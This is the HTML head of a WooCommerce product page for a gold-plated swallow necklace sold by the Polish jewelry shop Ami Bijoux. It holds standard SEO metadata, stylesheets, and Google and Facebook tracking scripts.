

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/
body_size: 36981
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pl-PL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pl-PL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pl-PL" class="loading-site no-js"> <!--<![endif]-->
<head>
		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="gqigslzbkh4n5s4z62implpq2sgqqe" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://amibijoux.pl/xmlrpc.php" />

	<script type="text/javascript">
		var templateUrl = "https://amibijoux.pl/wp-content/themes/flatsome-child",
			siteUrl = "https://amibijoux.pl";
	</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Naszyjnik pozłacany z jaskółką - Ami Bijoux</title>
	<meta name="description" content="Naszyjnik pozłacany z jaskółką to modna biżuteria w stylu celebrytka od polskiej marki Ami Bijoux. Dobierz do niej bransoletkę i zamów już dziś!." />
	<link rel="canonical" href="https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Naszyjnik pozłacany z jaskółką - Ami Bijoux" />
	<meta property="og:description" content="Naszyjnik pozłacany z jaskółką to modna biżuteria w stylu celebrytka od polskiej marki Ami Bijoux. Dobierz do niej bransoletkę i zamów już dziś!." />
	<meta property="og:url" content="https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" />
	<meta property="og:site_name" content="Ami Bijoux" />
	<meta property="article:modified_time" content="2024-11-09T13:02:50+00:00" />
	<meta property="og:image" content="http://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/","url":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/","name":"Naszyjnik pozłacany z jaskółką - Ami Bijoux","isPartOf":{"@id":"https://amibijoux.pl/#website"},"primaryImageOfPage":{"@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/#primaryimage"},"image":{"@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/#primaryimage"},"thumbnailUrl":"https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg","datePublished":"2018-10-14T13:21:37+00:00","dateModified":"2024-11-09T13:02:50+00:00","description":"Naszyjnik pozłacany z jaskółką to modna biżuteria w stylu celebrytka od polskiej marki Ami Bijoux. Dobierz do niej bransoletkę i zamów już dziś!.","breadcrumb":{"@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/#primaryimage","url":"https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg","contentUrl":"https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg","width":768,"height":768,"caption":"Naszyjnik z pozłacaną jaskółką"},{"@type":"BreadcrumbList","@id":"https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://amibijoux.pl/"},{"@type":"ListItem","position":2,"name":"Biżuteria","item":"https://amibijoux.pl/bizuteria/"},{"@type":"ListItem","position":3,"name":"Naszyjnik pozłacany z jaskółką"}]},{"@type":"WebSite","@id":"https://amibijoux.pl/#website","url":"https://amibijoux.pl/","name":"Ami Bijoux","description":"Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne - Ami Bijoux","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amibijoux.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z wpisami" href="https://amibijoux.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z komentarzami" href="https://amibijoux.pl/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://amibijoux.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stock_manager_frontend_css-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/css/frontend.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739732553' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://amibijoux.pl/wp-content/themes/flatsome/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://amibijoux.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://amibijoux.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amibijoux.pl/wp-json/wp/v2/product/1973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amibijoux.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.2" />
<link rel='shortlink' href='https://amibijoux.pl/?p=1973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fnaszyjnik-pozlacany-z-jaskolka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fnaszyjnik-pozlacany-z-jaskolka%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Anna Janowska","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFBF3BP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="Shortcut Icon" type="image/x-icon" href="https://amibijoux.pl/favicon.ico" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://amibijoux.pl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://amibijoux.pl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Merriweather:regular,300","Merriweather:regular,300","Merriweather:regular,700","Dancing+Script:regular,700", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
          <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 751191465 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-751191465"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-751191465');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '559047518254416', url);
          </script>
        <script type='text/javascript'>fbq('init', '559047518254416', {}, {
    "agent": "wordpress-6.7.2-4.1.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '559047518254416', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
